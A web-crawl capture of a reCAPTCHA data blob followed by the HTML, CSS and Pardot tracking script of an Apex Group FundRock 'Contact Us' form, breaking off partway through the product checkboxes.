DkVLCvSpbLUDCq8KNFMOkHTvDnXXDkxB2w5rCmExUCcKfwrxjSWzDg8O2wp3CjcOFw6/CrMOWTsOQFMKnbMOncMO8wq9UdMOwfxkuworDtFzDncKGQ8Ouw5Y2TsO1W8OCw49aw6tkwo7CgsKXXCvDpD/[base64]/DhsO/w7LClsKDEjUrw49gw4NJYHAhwrLDgCvDt8O0b1bCkirDlmXCvcKcBGQeFXhAwrDCnsOqLcK8wp7ClcOeD8KAVcO/byTCmcOcOFjCncOOGgZ2wq0gTS89w69bwo0hG8O/wo8Iw5PClcOSwrwGEUrCiXdsEHjDv1XDvcKrw5/[base64]/DuldYw6gPw4bDoCw1a8O/w5p/QMKbIE/CnhrDq18casKmHkzCgwtCJcKbHMKFw6vCjxLDilcnwplXwoxRw5E3w5fDjMO1wrzDgMKVTQjDuiMpQn5XIjQ8wrpBwqo+wpFcw7V+OQPCuxXCrsKrwodCw5Vyw5DChmkfw4/CoyTDhsKawprCpVTDu0/Cs8OCGRxmLsOIw48jwrfCvMO1woIywr8lw4ghXMKzwqrDtMKLMkLCpcOBwogfw4fDvCEAw5vDscK0G1o9RDPChRV2SsOefnPDusKOwoLCngLChMOTw4jCkMK4woAwNMKKcsKAGsOHwqTDskllwoZ+wovCpHohPMKGbMONVi/[base64]/Dh8OvbSjDhk3CusKTw5/DrcKgwqw7Hx3CmQtFOCHDrMOzOmvCjGbCvMOfwrfCnm5lKi5Ww5bCtyfCnxhSOE55w4LCrxxhWR5cFsKCMcOGCBrDtcOeRsOrw48eZ3V7wo3Cq8OGAsKGBSYRGcOOw6/ClRnCvVMzwqfDlcOJwpzClcOrw5/CtMO5wq09w7/CsMKaLcKAwo7CsxBNwoklS1fChsK/w5vDrsKuBMOtclbDvcOaURDDuEHDosKCw6AvL8Kzw4TDh2TCnsKFdjcDFcKJSMKpwqzDtsO6woYXwrTDmnEUw53DnMKIw7NBScOtXcKod0fClMOeU8KHwqEEa0osQ8KBw7BtwpBeCMKxAMKmw5/[base64]/[base64]/[base64]/[base64]/w7BiwqUww4LClTNBw5rCg0RSw7LDoMONEcKBw50tYsKbw6pHw5w7woTDmMOkw7Axf8OHw7vDg8Khw4wow6HCjsOFw4zCinzDlh4cShXDhUAWYj5GBMOPccOdwqgWwpx7woTDpBQCwroHwqDDgALCq8KTw6XDv8K0L8K0w6B8wow/[base64]/CtsOIBsO2PMKOwoDDhxfDq3onYSvCo3E1w4zCrxY/JsK1G8KNNyXDl13CoV04csOlJsOGwpvCv1wNw5HDrMKfw6t2ewjDi0wzFTTDkkkJwozDhyXDnWDCsXRxw50Uw7PCjiVSY1FVUMOxJEAHQcOOwrI1wqYXwpgBwr0/Th/Cny1mesKfUMKxw53DrcORw6zDtRAPZMOfw6MOeMOMCEsRbgsgwq0uw4lOwrHCisOyGsKHw6XDtcOEbCUIDHDDrsOVwrgIw6s7wp/[base64]/[base64]/DocOqUFjCtMOJeAfDpcKHwqDCmUvDv8KjJnvCusOEacK0wrDCrjrClR1Jw7deNl7CnsKYG8Ksc8KsWcORXsO4wolxXwHCjA/Dg8KGA8Kbw7jDiD/CtkAIw5rCvsOiwrDCuMK5BQLCv8OIw4c6DDnCv8KoKnxZRG3DtsKRVxk+c8KOOsK+ScKawqbCg8KbdsO1dcORw4cicQ3CpcOgw4/CisOcw6FUwq7CtStoG8OGbm/Cq8KyVwh/w4xUwpVLWcKww7wow6RLwobCgVnDj8KsY8KowpB1w6c+w5XDpiZzw6DCqk3DhcOyw75iMD01wrDCintCwq0re8O7w7jDq0tjw4HCmsKxAsKHWiXClSDCuWBIwohrwpMwCsOcVXF5wr/[base64]/DhATCiEEYw6nCpisDwpLDo2I3wq3Dr0DCu0jDg8KwLMOMOMKFMcKPw7s/wrvDsXbCucKuw6Inw5pZDRkLw6psVFsuw78gw4AVw7Q/w6rDgMOhY8Oaw5XDv8KWCcK7I1hVYMK7BTDDn1LDhAHDmcK3CMOjIsO+wrQbwrfCs0LCp8KtwqDDv8O4OUxUwoFiw7zDrMOhwqJ6PXZ6BsKhS1PCscOmOw/[base64]/w4Q1ajcfwp/DmsKzw7/[base64]/[base64]/w7E6w7lRC0vCv8OUWXzDosKWP8OPw7HDqA9Ow4rCjl9nwpVBwpDDvQnDrMKIwqVmFsKuwqPDrcOKw5bCqsKnw5l6HxTCp31JdcO0wq/[base64]/woQQw7wbw6IGw6nDp8KawpTDuMKfbcKfKD9mYmJiDMKHw5d5wqAnwol8w6PCljgkP1RETMOYI8Kjag/ChMOmfD1KwqnCrMKUwqfDmGXDiFnCqcOIwojCtsK1w7I3wo/Ds8Otw43CvCdxKcKewoTDmMKNw7o0R8OZw53CmcOewq1zJMOaRX3CtlA6w7/CssOfI2bDiCNAw4dMQypOVUHChMOWYDUXwpFewp08MANTfnhuw4fDrMOdwolXwo8BDkwPc8KMLRdaH8KGwrHCqcO6Y8OYfsOqw5TClMK3CMOdH8Oww40Rw6kOwqrCjcO0w7wRwro5w63Dh8KycMKKfcKYBC/DqMKZwrM2LHXDscO9EknDiQDDh1TDuXwFeRHCqSrDjTRKNG0qUsOeYsOUwpNpOWjDuwpCEsOidzlcw7oow6jDq8KWGsKwwq3Ds8Ofw7x8w6B1O8KZGUTDs8OaEcOJw7HDqSzCpsOlwpUtAsO5NDXCj8OVOXxiNMKxw7zCmybCnsORRX1/wrzDmjHDqMOdwpjDhsKoZCLCkcK+wp7Cn3XCpgAEw4/DmcKSwokiw74FwrTCk8KDwrnDvFnDgcONwoDDkW5bwqVmw791w5zDtcKBcMOBw68uBMOwfsKsFj/DncKIw64jw6XCjBXCqh8QYTLCtTULwpbDjjA2Sy3DgnPCscKTG8KawpE+PxrDkcK3aU03w5bDvMOHwoHCo8OndsOQwqIfLwHCq8KOd18CwqnCt27DmsOlwq/DvGLDjErCq8KsShJcHsK/[base64]/[base64]/DjR3Dk8KdwqFPw6R1wrkRTsKxwqhAwoVoH0/[base64]/CkwACLQVywqbDq8ORwoAnw645wonCgnoQw7PDlsOqwoICHmvDosO/IWtVPWLDg8K9w5MXw7FRPMKPc0zCgFceb8K/w6PClWtIPl8gwrHCiQ5awqFxwrbCpTTCh1A6KcKTZ0PCg8KuwpcuWi/DpBvCgz5Wwp3DrsKPUcOnw4Bjw4LCrsK7GiQ2FMKQw5jCisKDMsOeR2LDh3g4bsKBw6HDjjxBwqwnwocGf2PDr8OZVj3DnEZaWcOVw5pRcHbDqE/DmsKYwoTDuAvCt8Oxw4IXwq/[base64]/w6TCkTZfwqPCgcOgwrgcw6nCv8OWw57ChcOZNcK6ZHdFSsKxwoELXFLCh8OjwpXDr2bDpsORwpPCk8KITW5vXxfCuRjDgMKNOwTClSbDlSbDksOLw5BAwqYvw6/CjsKYw4XCsMKBY3LCqMOUw5BaIVwVwoAAGMOGNMKHCMKswpNcwpPDh8ONw5p1dMKhwrvDmXo5w5HDo8OsXcOwwoQWacOJQ8KkAsKld8Otwp3DlFDDisK8asKWWALDqBrDm1d2w5l5w4TDqGHCp2nCqcKaU8OrTBLDq8OjBMKlXMOIFS/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,220],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.apexgroup.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R8XWulFPx4VEc3BG/hUmTdq/POT1IKd4O5VXIIivL+s\\u003d\x22,0,0,null,1,1769498776684,0,0,[180,77,159,124],null,[74,1],\x22RC-ZyChtPRrr0tdgA\x22,null,null,null,null,null,\x220dAFcWeA6YJjRmEfdXLyLSvL_2URSibANGZy7Q6DnNkUUbngBcFdER-bswUtrhUmvl6H8mvFx5HpGCMCnaaNEd6cyeX6R7zV0M2w\x22,1769581576798]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.apexgroup.com/l/1011401/2023-05-05/6dn4?Prospect_referrer=Direct
body_size: 10202
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2023_Global_WebsiteForm_ContactUs_FundRock</title>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            --white: #fff;
            --dark-grey: #646569;
            --grey: #b0b6bb;
            --orange: #DB752F;
            font-family: 'Roboto', sans-serif;            
            font-size: 14px;
            line-height: 1.4em;
        }

        html {
            background-color: var(--white);
        }

        form.form {
            background: var(--white);
            color: var(--dark-grey);
            padding: 10px 20px;
           /* max-width: 660px; */
            margin: 0 auto;
            border-radius: 4px;
        }

        .above-form {
            padding: 0 0 30px;
        }

        .above-form h2 {
            font-size: 2.4rem;
            margin-bottom: 0.4em;
            font-weight: 600;
        }

        .form-field {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .hidden {
            display: none;
        }
        
        .error-message {
            color: red;
        }

       /* .form-field.required.error::after {
            content: "This field is required.";
            color: red;
            display: block;
            font-size: .9rem;
        } */

        .form-field.required.error input,
        .form-field.required.error select,
        .form-field.required.error textarea {
            margin: 0 0 8px;
            border-color: red;
        }

        .form-field.width-100 {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .form-field.width-50 {
            margin-bottom: 15px;
            width: 50%;
            float: left;
            padding: 0 1% 0;
        }

        input.text,
        select,
        textarea {
            margin: 0;
            overflow: visible;
            box-sizing: border-box;
            min-height: 40px;
            transition: all .3s;
            width: 100%;
            outline: none;
            border: 1px solid #EFEFEF;
            vertical-align: middle;
            -webkit-box-flex: 1;
            flex-grow: 1;
            padding: 10px 15px;
            font-family: "Open Sans", Arial;
            font-weight: 400;
            flex-basis: 100%;
            max-width: 100%;
            color: #575756;
            font-size: 16px;
            line-height: 1.5em;
            background-color: #EFEFEF;
            border-radius: 20px 20px 20px 20px;
        }
        
        select {
            background: url(https://go.apexgroup.com/Apex_form_arrow_down.png) #EFEFEF no-repeat;
            background-position: center right 16px;
            appearance: unset;
        }

        input.text::placeholder,
        select::placeholder,
        textarea::placeholder {
            color: var(--grey);
        }

        select option:nth-child(1) {
            display: none;
        }
        
        select option {
            cursor: pointer;
            line-height: 36px;
            outline: none;
            padding-left: 40px;
            padding-right: 18px;
            text-align: left;
            transition: all 0.2s;
            font-size: 16px;
            white-space: normal;
            color: #575756;
            line-height: 24px;
            padding: 10px 15px;
        }

        p.pd-text label,
        p.pd-select label,
        p.pd-textarea label {
           /* display:none !important; */
        }


        textarea {
            min-width: 100%;
            min-height: 100px;
            max-height: 150px;
        }
        

        #pardot-form p label.field-label {
            font-weight: 300;
            font-size: 14px;
            padding-bottom: 10px;
            display: block;
            color: #767676e6;
        }

        #pardot-form span label.inline {
            font-weight: 300;
            font-size: .9rem;
            display: block;
            color: #767676;
            font-family: 'Open Sans', sans-serif;
            font-size: 16px;
        }

        .required label.field-label::after {
            content: " *";
            font-size: 1.1rem;
        }
        
        .grid span.value {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
        }
        
        span.value {
            display: grid;
            grid-template-columns: repeat(auto, 1fr);
        }

        .errors {
            color: red;
            margin-bottom: 18px;
        }

       /* .error.no-label {
            display: none;
        } */

                /* hide the regular checkbox */
        #pardot-form .pd-checkbox input {
        opacity: 0;
        position: absolute;
        }
        
        /* position the label */
        #pardot-form .pd-checkbox input,
        #pardot-form .pd-checkbox span label {
        display: inline-block;
        vertical-align: middle;
        margin: 5px;
        cursor: pointer;
        }

        #pardot-form .pd-checkbox label {
        position: relative;
        display: block;
        }
        
        /* style the unchecked checkbox */
        #pardot-form .pd-checkbox input+label:before {
                content: '';
                background: transparent;
                border: 1px solid #565657;
                border-radius: 2px;
                display: inline-block;
                vertical-align: middle;
                width: 10px;
                height: 10px;
                padding: 0;
                margin: 0 6px 2px 0;
                text-align: center;
                font-size: 10px;
                line-height: 10px;
        }
        
        /* style the checked checkbox */
        #pardot-form .pd-checkbox input:checked+label:before {
        content: "\2713";
        background: var(--orange);
        border-color: var(--orange);
        color: var(--white);
        }
        
        /* hide the regular radio button */
        #pardot-form .pd-radio input {
          opacity: 0;
          position: absolute;
        }
         
        /* position the label */
        #pardot-form .pd-radio input, .pd-radio label.inline {
          display: inline-block;
          vertical-align: middle;
          margin: 5px;
          cursor: pointer;
        }
         
        #pardot-form .pd-radio label {
          position: relative;
        }
         
        /* style the unchecked radio button */
        #pardot-form .pd-radio input+label:before {
          content: "";
          background: var(--white);
          border: 1px solid var(--grey);
          display: inline-block;
          vertical-align: middle;
          width: 20px;
          height: 20px;
          padding: 0px;
          line-height: 20px;
          margin-right: 10px;
          text-align: center;
          font-size: 20px;
        }
        #pardot-form .pd-radio input+label:before {
          border-radius: 50%;
        }
         
        /* style the selected radio button */
        #pardot-form .pd-radio input:checked+label:before {
          content: "\25CF";
          background: var(--orange);
          border-color: var(--orange);
          color: var(--white);
        }

        p.submit {
            margin-top: 10px;
            padding: 0 1% 0;
            float: left;
            text-align:center;
            width: 100%;
        }

        p.submit input {
            font-size: 16px;
            font-family: 'Open sans', sans-serif;
            font-weight: bold;
            line-height: 1.5em;
            border-style: solid;
            border-width: 3px 3px 3px 3px;
            border-radius: 90px 90px 90px 90px;
            padding: 10px 35px 10px 35px;
            transition: 300ms ease-in-out;
            background: #E17F36;
            border-color: #E17F36;
            color: white;
            margin: 0 auto;
            cursor: pointer;
        }

        p.submit input:hover {
            background: transparent;
            color: #E17F36;
            transition: 300ms ease-in-out;
        }

        .thank-you {
            padding: 20px 0;
            text-align: center;
        }

        @media screen and (max-width:899px) {
            * {
                font-size: 15px;
            }

            .form-field,
            .form-field.width-50,
            .form-field.width-100,
            p.submit {
                width: 100%;
                padding: 0;
            }
            
            p.submit input {
                width: 100%;
            }
            
            .grid span.value {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
<script type="text/javascript" src="https://go.apexgroup.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1012401';
piCId = '126597';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
<body>
    <form accept-charset="UTF-8" method="post" action="https://go.apexgroup.com/l/1011401/2023-05-05/6dn4" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		

		
			<p class="form-field width-100 Purpose_of_Contact pd-select required    ">
				
					<label class="field-label" for="1011401_27081pi_1011401_27081">Purpose of Contact</label>
				

				<select name="1011401_27081pi_1011401_27081" id="1011401_27081pi_1011401_27081" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2773117">Careers</option>
<option value="2773120">Client Support</option>
<option value="2773123">General Query</option>
<option value="2773126">Press Enquiry</option>
<option value="2773129">Request a proposal</option>
</select>
				
				<span id="error_for_1011401_27081pi_1011401_27081" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  country pd-select required    ">
				
					<label class="field-label" for="1011401_216907pi_1011401_216907">Location</label>
				

				<select name="1011401_216907pi_1011401_216907" id="1011401_216907pi_1011401_216907" class="select" onchange=""><option value="2647639" selected="selected"></option>
<option value="2647642">Argentina</option>
<option value="2647645">Australia</option>
<option value="2647648">Bahrain</option>
<option value="2647651">Belgium</option>
<option value="2647654">Bermuda</option>
<option value="2647657">Brazil</option>
<option value="2647660">British Virgin Islands</option>
<option value="2647663">Bulgaria</option>
<option value="2647666">Canada</option>
<option value="2647669">Cayman Islands</option>
<option value="2647672">Central Asia</option>
<option value="2647675">Chile</option>
<option value="2647678">China</option>
<option value="2647681">Cyprus</option>
<option value="2647684">Denmark</option>
<option value="2647687">Egypt</option>
<option value="2647690">Finland</option>
<option value="2647693">France</option>
<option value="2647696">Germany</option>
<option value="2647699">Guernsey</option>
<option value="2647702">Hong Kong S.A.R., China</option>
<option value="2647705">Hungary</option>
<option value="2647708">India</option>
<option value="2647711">Indonesia</option>
<option value="2647714">Ireland</option>
<option value="2647717">Isle of Man</option>
<option value="2647720">Israel</option>
<option value="2647723">Italy</option>
<option value="2647726">Japan</option>
<option value="2647729">Jersey</option>
<option value="2647732">Luxembourg</option>
<option value="2647735">Macau S.A.R., China</option>
<option value="2647738">Malaysia</option>
<option value="2647741">Malta</option>
<option value="2647744">Mauritius</option>
<option value="2647747">Mexico</option>
<option value="2647750">Monaco</option>
<option value="2647753">New Zealand</option>
<option value="2647756">Norway</option>
<option value="2647759">Panama</option>
<option value="2647762">Philippines</option>
<option value="2647765">Portugal</option>
<option value="2647768">Qatar</option>
<option value="2647771">Rest of Africa</option>
<option value="2647774">Rest of Middle East</option>
<option value="2647777">Rest of North Americas</option>
<option value="2647780">Rest of Pacific Region</option>
<option value="2647783">Rest of South Americas</option>
<option value="2647786">Rest of Southeast Asia</option>
<option value="2647789">Russia</option>
<option value="2647792">Saudi Arabia</option>
<option value="2647795">Serbia</option>
<option value="2647798">Singapore</option>
<option value="2647801">South Africa</option>
<option value="2647804">South Korea</option>
<option value="2647807">Spain</option>
<option value="2647810">Sweden</option>
<option value="2647813">Switzerland</option>
<option value="2647816">Taiwan</option>
<option value="2647819">The Netherlands</option>
<option value="2647822">The rest of Europe</option>
<option value="2647825">United Arab Emirates</option>
<option value="2647828">United Kingdom</option>
<option value="2647831">United States</option>
<option value="2647834">Uruguay</option>
<option value="2647837">Vietnam</option>
<option value="2647840">England</option>
</select>
				
				<span id="error_for_1011401_216907pi_1011401_216907" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 email pd-text required    ">
				
					<label class="field-label" for="1011401_27084pi_1011401_27084">Email</label>
				

				<input type="text" name="1011401_27084pi_1011401_27084" id="1011401_27084pi_1011401_27084" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 27084, 'https://go.apexgroup.com/images/indicator2.gif');" />
				
				<span id="error_for_1011401_27084pi_1011401_27084" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 first_name pd-text required    ">
				
					<label class="field-label" for="1011401_27087pi_1011401_27087">First Name</label>
				

				<input type="text" name="1011401_27087pi_1011401_27087" id="1011401_27087pi_1011401_27087" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27087pi_1011401_27087" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 last_name pd-text required    ">
				
					<label class="field-label" for="1011401_27090pi_1011401_27090">Last Name</label>
				

				<input type="text" name="1011401_27090pi_1011401_27090" id="1011401_27090pi_1011401_27090" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27090pi_1011401_27090" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 job_title pd-text required    ">
				
					<label class="field-label" for="1011401_27093pi_1011401_27093">Job Title</label>
				

				<input type="text" name="1011401_27093pi_1011401_27093" id="1011401_27093pi_1011401_27093" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27093pi_1011401_27093" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 company pd-text required    ">
				
					<label class="field-label" for="1011401_27096pi_1011401_27096">Company Name</label>
				

				<input type="text" name="1011401_27096pi_1011401_27096" id="1011401_27096pi_1011401_27096" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27096pi_1011401_27096" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 Company_type pd-select required    ">
				
					<label class="field-label" for="1011401_27099pi_1011401_27099">Company Type</label>
				

				<select name="1011401_27099pi_1011401_27099" id="1011401_27099pi_1011401_27099" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2399298">Allocators</option>
<option value="2399301">Auditor</option>
<option value="2399304">Aviation</option>
<option value="2399307">Capital Markets Sponsor / Arranger</option>
<option value="2399310">Consultant</option>
<option value="2399313">Corporate</option>
<option value="2399316">Digital Assets</option>
<option value="2399319">Emerging Markets</option>
<option value="2399322">ETF</option>
<option value="2399325">ETP</option>
<option value="2399328">Financial Institution</option>
<option value="2399331">FoF</option>
<option value="2399334">Hedge</option>
<option value="2399337">ILS</option>
<option value="2399340">Industry Association</option>
<option value="2399343">Infrastructure</option>
<option value="2399346">Institutional Investor</option>
<option value="2399349">Insurance</option>
<option value="2399352">Lawyer - Offshore</option>
<option value="2399355">Lawyer - Onshore</option>
<option value="2399358">Listed</option>
<option value="2399361">Long Only Equities / Bonds</option>
<option value="2399364">Manager</option>
<option value="2399367">Multi-Strategy Asset Manager</option>
<option value="2399370">Mutual</option>
<option value="2399373">Placement Agent</option>
<option value="2399376">Prime Broker</option>
<option value="2399379">Private Client / Family Office</option>
<option value="2399382">Private Debt / Credit</option>
<option value="2399385">Private Equity</option>
<option value="2399388">Real Estate</option>
<option value="2399391">Secondaries</option>
<option value="2399394">Sponsor Bank</option>
<option value="2399397">Superannuation / Pension Fund</option>
<option value="2399400">Tax Advisor</option>
<option value="2399403">Technology Provider</option>
<option value="2399406">Venture Capital</option>
<option value="2399409">Wealth Manager</option>
</select>
				
				<span id="error_for_1011401_27099pi_1011401_27099" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 grid product_category pd-select required    form-field-primary">
				
					<label class="field-label" for="1011401_27102pi_1011401_27102">Product Category</label>
				

				<select name="1011401_27102pi_1011401_27102" id="1011401_27102pi_1011401_27102" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2642463">Apex Invest</option>
<option value="2642466">Business Services</option>
<option value="2642469">Capital Markets</option>
<option value="2642472">Closed-ended Structures</option>
<option value="2642475">Compliance Solutions</option>
<option value="2642478">Corporate Solutions</option>
<option value="2642481">Digital Assets</option>
<option value="2642484">ESG Services</option>
<option value="2642487">Family Office Services</option>
<option value="2642490">Financial Services</option>
<option value="2642493">Investment Advisory</option>
<option value="2642496">Open-ended Structures</option>
<option value="2642499">Technology Platforms</option>
</select>
				
				<span id="error_for_1011401_27102pi_1011401_27102" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27111pi_1011401_27111" id="1011401_27111pi_1011401_27111" value="" />
				
				<span id="error_for_1011401_27111pi_1011401_27111" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27114pi_1011401_27114" id="1011401_27114pi_1011401_27114" value="" />
				
				<span id="error_for_1011401_27114pi_1011401_27114" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27117pi_1011401_27117" id="1011401_27117pi_1011401_27117" value="" />
				
				<span id="error_for_1011401_27117pi_1011401_27117" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27120pi_1011401_27120" id="1011401_27120pi_1011401_27120" value="" />
				
				<span id="error_for_1011401_27120pi_1011401_27120" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27123pi_1011401_27123" id="1011401_27123pi_1011401_27123" value="" />
				
				<span id="error_for_1011401_27123pi_1011401_27123" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Prospect_referrer pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27126pi_1011401_27126" id="1011401_27126pi_1011401_27126" value="Direct" />
				
				<span id="error_for_1011401_27126pi_1011401_27126" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  page_url pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_215311pi_1011401_215311" id="1011401_215311pi_1011401_215311" value="" />
				
				<span id="error_for_1011401_215311pi_1011401_215311" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Apex_Invest_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215275pi_1011401_215275">Apex Invest Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635900" id="1011401_215275pi_1011401_215275_2635900" value="2635900" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635900">Capital Raising and Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635903" id="1011401_215275pi_1011401_215275_2635903" value="2635903" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635903">Distribution Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635906" id="1011401_215275pi_1011401_215275_2635906" value="2635906" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635906">Apexinvest.io</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635909" id="1011401_215275pi_1011401_215275_2635909" value="2635909" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635909">Profilir</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635912" id="1011401_215275pi_1011401_215275_2635912" value="2635912" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635912">Events</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635915" id="1011401_215275pi_1011401_215275_2635915" value="2635915" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635915">IR and Marketing Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635918" id="1011401_215275pi_1011401_215275_2635918" value="2635918" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635918">B2C Investment</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635921" id="1011401_215275pi_1011401_215275_2635921" value="2635921" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635921">Investment Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635924" id="1011401_215275pi_1011401_215275_2635924" value="2635924" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635924">Custodial Services</label></span></span>
				
				<span id="error_for_1011401_215275pi_1011401_215275" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Business_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215278pi_1011401_215278">Business Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635927" id="1011401_215278pi_1011401_215278_2635927" value="2635927" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635927">Accounting</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635930" id="1011401_215278pi_1011401_215278_2635930" value="2635930" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635930">Tax</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635933" id="1011401_215278pi_1011401_215278_2635933" value="2635933" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635933">Company Secretarial</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635936" id="1011401_215278pi_1011401_215278_2635936" value="2635936" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635936">Directorship</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635939" id="1011401_215278pi_1011401_215278_2635939" value="2635939" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635939">Outsourced COO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635942" id="1011401_215278pi_1011401_215278_2635942" value="2635942" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635942">Outsourced CFO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635945" id="1011401_215278pi_1011401_215278_2635945" value="2635945" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635945">HR</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635948" id="1011401_215278pi_1011401_215278_2635948" value="2635948" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635948">Payroll</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635951" id="1011401_215278pi_1011401_215278_2635951" value="2635951" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635951">Apex Business Acceleration Services (BASE)</label></span></span>
				
				<span id="error_for_1011401_215278pi_1011401_215278" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Capital_Markets_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215281pi_1011401_215281">Capital Markets Products</label>
				

